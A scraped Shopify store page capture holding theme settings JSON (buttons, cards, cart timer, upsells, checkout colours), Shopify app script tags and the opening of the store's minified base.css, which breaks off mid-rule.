  "pagination_dot_spacing": 
  
    12
  
  ,

  
  "pagination_dot_radius": 
  
    5
  
  ,

  
  "accent_icons": 
  
    "text"
  
  ,

  
  "page_width": 
  
    1400
  
  ,

  
  "spacing_sections": 
  
    0
  
  ,

  
  "spacing_grid_horizontal": 
  
    40
  
  ,

  
  "spacing_grid_vertical": 
  
    40
  
  ,

  
  "link_btn_hover": 
  
    "glow"
  
  ,

  
  "action_btn_hover": 
  
    "glow"
  
  ,

  
  "buttons_border_thickness": 
  
    2
  
  ,

  
  "buttons_border_opacity": 
  
    100
  
  ,

  
  "buttons_radius": 
  
    40
  
  ,

  
  "buttons_shadow_opacity": 
  
    0
  
  ,

  
  "buttons_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "buttons_shadow_vertical_offset": 
  
    4
  
  ,

  
  "buttons_shadow_blur": 
  
    5
  
  ,

  
  "swatches_border_radius": 
  
    100
  
  ,

  
  "swatches_border_opacity": 
  
    0
  
  ,

  
  "swatches_selected_border_opacity": 
  
    50
  
  ,

  
  "swatches_predefined_colors_list": 
  
    "\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e"
  
  ,

  
  "variant_pills_accent_color": 
  
    "text"
  
  ,

  
  "variant_pills_inactive_overlay_opacity": 
  
    0
  
  ,

  
  "variant_pills_bold_text": 
  
    false
  
  ,

  
  "variant_pills_text_size": 
  
    14
  
  ,

  
  "variant_pills_padding_y": 
  
    10
  
  ,

  
  "variant_pills_padding_x": 
  
    20
  
  ,

  
  "variant_pills_border_thickness": 
  
    1
  
  ,

  
  "variant_pills_border_opacity": 
  
    55
  
  ,

  
  "variant_pills_radius": 
  
    40
  
  ,

  
  "variant_pills_shadow_opacity": 
  
    0
  
  ,

  
  "variant_pills_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "variant_pills_shadow_vertical_offset": 
  
    4
  
  ,

  
  "variant_pills_shadow_blur": 
  
    5
  
  ,

  
  "pickers_color_scheme": 
  
    "background-1"
  
  ,

  
  "pickers_border_color": 
  
    "accent-1"
  
  ,

  
  "pickers_text_color": 
  
    "text"
  
  ,

  
  "pickers_overlay_color": 
  
    "accent-1"
  
  ,

  
  "pickers_overlay_opacity": 
  
    8
  
  ,

  
  "pickers_border_thickness": 
  
    1
  
  ,

  
  "pickers_border_opacity": 
  
    20
  
  ,

  
  "pickers_radius": 
  
    8
  
  ,

  
  "pickers_shadow_opacity": 
  
    0
  
  ,

  
  "pickers_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "pickers_shadow_vertical_offset": 
  
    0
  
  ,

  
  "pickers_shadow_blur": 
  
    0
  
  ,

  
  "pickers_hover_overlay_opacity": 
  
    10
  
  ,

  
  "pickers_hover_border_opacity": 
  
    55
  
  ,

  
  "quantity_color_scheme": 
  
    "background-1"
  
  ,

  
  "quantity_border_color": 
  
    "accent-1"
  
  ,

  
  "quantity_text_color": 
  
    "text"
  
  ,

  
  "quantity_overlay_color": 
  
    "accent-1"
  
  ,

  
  "quantity_overlay_opacity": 
  
    6
  
  ,

  
  "quantity_border_thickness": 
  
    1
  
  ,

  
  "quantity_border_opacity": 
  
    20
  
  ,

  
  "quantity_radius": 
  
    8
  
  ,

  
  "quantity_shadow_opacity": 
  
    0
  
  ,

  
  "quantity_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "quantity_shadow_vertical_offset": 
  
    0
  
  ,

  
  "quantity_shadow_blur": 
  
    0
  
  ,

  
  "quantity_hover_overlay_opacity": 
  
    6
  
  ,

  
  "quantity_hover_border_opacity": 
  
    15
  
  ,

  
  "inputs_border_thickness": 
  
    1
  
  ,

  
  "inputs_border_opacity": 
  
    60
  
  ,

  
  "inputs_radius": 
  
    6
  
  ,

  
  "inputs_shadow_opacity": 
  
    0
  
  ,

  
  "inputs_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "inputs_shadow_vertical_offset": 
  
    4
  
  ,

  
  "inputs_shadow_blur": 
  
    5
  
  ,

  
  "card_style": 
  
    "card"
  
  ,

  
  "card_image_padding": 
  
    0
  
  ,

  
  "card_text_alignment": 
  
    "center"
  
  ,

  
  "card_color_scheme": 
  
    "background-1"
  
  ,

  
  "product_card_badge_position": 
  
    "bottom left"
  
  ,

  
  "product_cards_badge_push_sides": 
  
    true
  
  ,

  
  "product_cards_custom_badges_list": 
  
    "BEST DEAL, BEST SELLER, [percentage] OFF"
  
  ,

  
  "product_card_title_limited_lines": 
  
    "unlimited"
  
  ,

  
  "card_button_style": 
  
    "primary"
  
  ,

  
  "card_border_thickness": 
  
    0
  
  ,

  
  "card_border_opacity": 
  
    10
  
  ,

  
  "card_corner_radius": 
  
    12
  
  ,

  
  "card_shadow_opacity": 
  
    10
  
  ,

  
  "card_shadow_horizontal_offset": 
  
    2
  
  ,

  
  "card_shadow_vertical_offset": 
  
    6
  
  ,

  
  "card_shadow_blur": 
  
    15
  
  ,

  
  "collection_card_style": 
  
    "card"
  
  ,

  
  "collection_card_image_padding": 
  
    0
  
  ,

  
  "collection_card_text_alignment": 
  
    "center"
  
  ,

  
  "collection_card_color_scheme": 
  
    "background-1"
  
  ,

  
  "collection_card_border_thickness": 
  
    0
  
  ,

  
  "collection_card_border_opacity": 
  
    10
  
  ,

  
  "collection_card_corner_radius": 
  
    12
  
  ,

  
  "collection_card_shadow_opacity": 
  
    5
  
  ,

  
  "collection_card_shadow_horizontal_offset": 
  
    2
  
  ,

  
  "collection_card_shadow_vertical_offset": 
  
    6
  
  ,

  
  "collection_card_shadow_blur": 
  
    15
  
  ,

  
  "blog_card_style": 
  
    "card"
  
  ,

  
  "blog_card_image_padding": 
  
    0
  
  ,

  
  "blog_card_text_alignment": 
  
    "center"
  
  ,

  
  "blog_card_color_scheme": 
  
    "background-1"
  
  ,

  
  "blog_card_border_thickness": 
  
    0
  
  ,

  
  "blog_card_border_opacity": 
  
    10
  
  ,

  
  "blog_card_corner_radius": 
  
    12
  
  ,

  
  "blog_card_shadow_opacity": 
  
    5
  
  ,

  
  "blog_card_shadow_horizontal_offset": 
  
    10
  
  ,

  
  "blog_card_shadow_vertical_offset": 
  
    10
  
  ,

  
  "blog_card_shadow_blur": 
  
    35
  
  ,

  
  "text_boxes_border_thickness": 
  
    0
  
  ,

  
  "text_boxes_border_opacity": 
  
    10
  
  ,

  
  "text_boxes_radius": 
  
    24
  
  ,

  
  "text_boxes_shadow_opacity": 
  
    0
  
  ,

  
  "text_boxes_shadow_horizontal_offset": 
  
    10
  
  ,

  
  "text_boxes_shadow_vertical_offset": 
  
    12
  
  ,

  
  "text_boxes_shadow_blur": 
  
    20
  
  ,

  
  "media_border_thickness": 
  
    0
  
  ,

  
  "media_border_opacity": 
  
    10
  
  ,

  
  "media_radius": 
  
    12
  
  ,

  
  "media_shadow_opacity": 
  
    0
  
  ,

  
  "media_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "media_shadow_vertical_offset": 
  
    0
  
  ,

  
  "media_shadow_blur": 
  
    20
  
  ,

  
  "popup_border_thickness": 
  
    1
  
  ,

  
  "popup_border_opacity": 
  
    10
  
  ,

  
  "popup_corner_radius": 
  
    14
  
  ,

  
  "popup_shadow_opacity": 
  
    10
  
  ,

  
  "popup_shadow_horizontal_offset": 
  
    10
  
  ,

  
  "popup_shadow_vertical_offset": 
  
    12
  
  ,

  
  "popup_shadow_blur": 
  
    20
  
  ,

  
  "drawer_border_thickness": 
  
    1
  
  ,

  
  "drawer_border_opacity": 
  
    10
  
  ,

  
  "drawer_shadow_opacity": 
  
    0
  
  ,

  
  "drawer_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "drawer_shadow_vertical_offset": 
  
    4
  
  ,

  
  "drawer_shadow_blur": 
  
    5
  
  ,

  
  "brand_headline": 
  
    ""
  
  ,

  
  "brand_description": 
  
    ""
  
  ,

  
  "brand_image_width": 
  
    100
  
  ,

  
  "social_facebook_link": 
  
    ""
  
  ,

  
  "social_instagram_link": 
  
    ""
  
  ,

  
  "social_youtube_link": 
  
    ""
  
  ,

  
  "social_tiktok_link": 
  
    ""
  
  ,

  
  "social_twitter_link": 
  
    ""
  
  ,

  
  "social_snapchat_link": 
  
    ""
  
  ,

  
  "social_pinterest_link": 
  
    ""
  
  ,

  
  "social_tumblr_link": 
  
    ""
  
  ,

  
  "social_vimeo_link": 
  
    ""
  
  ,

  
  "social_discord_link": 
  
    ""
  
  ,

  
  "social_linkedin_link": 
  
    ""
  
  ,

  
  "social_linkedin_icon_style": 
  
    "classic"
  
  ,

  
  "social_rednote_link": 
  
    ""
  
  ,

  
  "predictive_search_enabled": 
  
    true
  
  ,

  
  "predictive_search_show_vendor": 
  
    false
  
  ,

  
  "predictive_search_show_price": 
  
    true
  
  ,

  
  "currency_code_enabled": 
  
    false
  
  ,

  
  "scrollbar_style": 
  
    "default"
  
  ,

  
  "scrollbar_thumb_color": 
  
    "#555555"
  
  ,

  
  "scrollbar_track_color": 
  
    "#F5F5F5"
  
  ,

  
  "scrollbar_width": 
  
    9
  
  ,

  
  "cart_type": 
  
    "drawer"
  
  ,

  
  "show_vendor": 
  
    false
  
  ,

  
  "show_cart_note": 
  
    false
  
  ,

  
  "cart_drawer_collection": 
  
    "באנדלים"
  
  ,

  
  "display_continue_shopping": 
  
    true
  
  ,

  
  "checkout_logo_position": 
  
    "left"
  
  ,

  
  "checkout_logo_size": 
  
    "medium"
  
  ,

  
  "checkout_body_background_color": 
  
    "#fff"
  
  ,

  
  "checkout_input_background_color_mode": 
  
    "white"
  
  ,

  
  "checkout_sidebar_background_color": 
  
    "#fafafa"
  
  ,

  
  "checkout_heading_font": 
  
    "-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'"
  
  ,

  
  "checkout_body_font": 
  
    "-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'"
  
  ,

  
  "checkout_accent_color": 
  
    "#dd1d1d"
  
  ,

  
  "checkout_button_color": 
  
    "#dd1d1d"
  
  ,

  
  "checkout_error_color": 
  
    "#e22120"
  
  ,

  
  "cart_icon": 
  
    "bag_2"
  
  ,

  
  "cart_progress_icon": 
  
    "local_shipping"
  
  ,

  
  "cart_progress_message": 
  
    "Spend [amount] more to get FREE shipping!"
  
  ,

  
  "cart_progress_success_message": 
  
    "Congrats! You get FREE shipping! 🎉"
  
  ,

  
  "cart_timer_text": 
  
    "\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e"
  
  ,

  
  "cart_trust_badges_width": 
  
    100
  
  ,

  
  "cart_upsell_1_btn_label": 
  
    "+ Add"
  
  ,

  
  "cart_upsell_1_product": 
  
    "thedogface-designer-dog-jacket"
  
  ,

  
  "cart_upsell_2_btn_label": 
  
    "+ Add"
  
  ,

  
  "cart_upsell_2_desc": 
  
    ""
  
  ,

  
  "cart_upsell_2_product": 
  
    ""
  
  ,

  
  "cart_upsell_2_title": 
  
    ""
  
  ,

  
  "country_list": 
  
    ""
  
  ,

  
  "country_list_function": 
  
    "block"
  
  ,

  
  "enable_cart_discount": 
  
    false
  
  ,

  
  "enable_cart_progress_bar": 
  
    true
  
  ,

  
  "enable_cart_timer": 
  
    true
  
  ,

  
  "enable_cart_upsell_1": 
  
    false
  
  ,

  
  "enable_cart_upsell_2": 
  
    false
  
  ,

  
  "fav_collection": 
  
    "GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="
  
  ,

  
  "section_animation_type": 
  
    "none"
  
  ,

  
  "show_cart_payment_badges": 
  
    false
  
  ,

  
  "swatches_predefined_colors": 
  
    "Black = #000000,\nWhite = #FFFFFF,\nRed = #FF0000,\nBlue = #0000FF,\nGreen = #008000,\nYellow = #FFFF00,\nOrange = #FFA500,\nPurple = #800080,\nPink = #FFC0CB,\nBrown = #A52A2A,\nGray = #808080,\nNavy = #000080,\nTeal = #008080,\nMaroon = #800000,\nOlive = #808000,\nLime = #00FF00,\nAqua = #00FFFF,\nSilver = #C0C0C0,\nGold = #FFD700,\nBeige = #F5F5DC,"
  
  ,

  
  "customer_layout": 
  
    "customer_area"
  
  

}

</script>

<script type="text/javascript">
  window.shopifySettings = {
    brandColorsAndSettings: {
      colorScheme: "",
      color_scheme_body: "",
      section_color_schemes: "",
      settingsObject: {}

    },
    currency_code_enabled: "",
    currencyFormatSymbol: "{{amount}} ₪",
    currencyFormatWithCurrency: "{{amount}} ₪",
    section_color_scheme_cart: "", 
    colorSchemes:[
      
    ],
    canonicalUrl: "https://drawnbody.net/blogs/%d7%91%d7%9c%d7%95%d7%92%d7%a8-%d7%91%d7%95%d7%93%d7%99/%d7%97%d7%92-%d7%94%d7%a4%d7%a1%d7%97-%d7%aa%d7%96%d7%95%d7%a0%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%95%d7%9b%d7%95%d7%a9%d7%a8-%d7%92%d7%95%d7%a4%d7%a0%d7%99",
    shopConfig: {
      country: "IL",
      currency: "ILS",
      platformStoreId: "pofix.myshopify.com",
      language: "he",
      pageType: "article",
      visitorCountry: "IL",
      visitorCurrency: "ILS"
    },
    cart: {
      cartItems: [],
      currency: "ILS",
      cartSubtotal: 0,
      product: null,
      selectedVariant: null
    },
    typography:{
       heading: {
          fontFamily: "Noto Sans Display",
          fontStyle: "normal",
          fontWeight: "700",
          letterSpacing: "130",
          textTransform :"",
          headingStyle :"", 
          capitalizeHeadings : ""
        },
        button: { 
          fontFamily: "",
          letterSpacing: "",
          capitalizeHeadings : ""     
        },
      body: {
          fontFamily: "Noto Sans Display",
          fontStyle: "normal",
          fontWeight: "400",
          letterSpacing: "105",
          textTransform :"",
        }
    }
  };
</script><!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <link href="//cdn.shopify.com/extensions/019bdb2a-38d8-7ee8-9e95-77327a685331/reconvert-shopify-extensions-430/assets/index-DZjkX7jP.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bdb2a-38d8-7ee8-9e95-77327a685331/reconvert-shopify-extensions-430/assets/cartDrawer-BUcAUn_-.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bdb2a-38d8-7ee8-9e95-77327a685331/reconvert-shopify-extensions-430/assets/TranslationContext-Cb6VPW7l.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bdb2a-38d8-7ee8-9e95-77327a685331/reconvert-shopify-extensions-430/assets/PrePurchaseContext-C_TW9e2-.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019bdb2a-38d8-7ee8-9e95-77327a685331/reconvert-shopify-extensions-430/assets/PrePurchaseContext-BOs5TIQ4.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bdb2a-38d8-7ee8-9e95-77327a685331/reconvert-shopify-extensions-430/assets/announcementBar-DIHQSB7n.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019bdb2a-38d8-7ee8-9e95-77327a685331/reconvert-shopify-extensions-430/assets/announcementBar-B7YjJ2Pg.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
  
  <script>
    window.cartDrawerSettings = {
      showSlot1: true,
      showSlot2: true
    };
  </script>
  
  
  </div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://drawnbody.net/cdn/shop/t/53/assets/base.css?v=141241865225577659171762438450
body_size: 55556
content:
/** Shopify CDN: Minification failed

Line 43:296572 Expected ":"
Line 43:296573 Expected identifier but found "0px"
Line 43:324761 Expected identifier but found "."
Line 43:325521 Expected identifier but found "."

**/
body.trigger-color-blue #enable-toolbar #enable-toolbar-trigger .keyboard-shorcut, body.trigger-color-blue #enable-toolbar-trigger svg .enable-trigger-check, body.trigger-color-blue #enable-toolbar-trigger svg .enable-trigger-circle{
 fill: #C20000!important;
}
.keyboard-shorcut{
	color: #C20000!important;
}

mark {
    -webkit-animation: highlight 6s cubic-bezier(0, 0, 0.58, 1) forwards 0.5s; /* Slower at the end */
            animation: highlight 6s cubic-bezier(0, 0, 0.58, 1) forwards 0.5s; /* Slower at the end */
    background-color: none;
    background: linear-gradient(270deg, #ffe8e9 50%, rgba(255, 255, 255, 0) 50%);
    background-size: 200% 100%;
    background-position: 0 0;
}

@-webkit-keyframes highlight {
    0% {
        background-position: 0 0;
    }
    100% {
        background-position: 100% 0;
    }
}

@keyframes highlight {
    0% {
        background-position: 0 0;
    }
    100% {
        background-position: 100% 0;
    }
}

html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: 